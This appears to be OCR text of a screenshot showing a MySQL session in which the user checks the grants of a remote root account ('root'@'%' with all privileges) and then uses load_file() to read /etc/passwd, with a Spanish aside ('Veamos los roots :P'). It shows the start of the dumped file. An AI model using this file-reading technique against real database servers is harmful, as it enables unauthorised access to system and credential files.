
mysql> show grants;

+---------------------------------------------------
| Grants for root@%                                 
+---------------------------------------------------
| GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFI
+---------------------------------------------------
1 row in set (0.00 sec)
Veamos los roots :P
mysql> select load_file('/etc/passwd');
root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/bin/sh

bin:x:2:2:bin:/bin:/bin/sh

sys:x:3:3:sys:/dev:/bin/sh
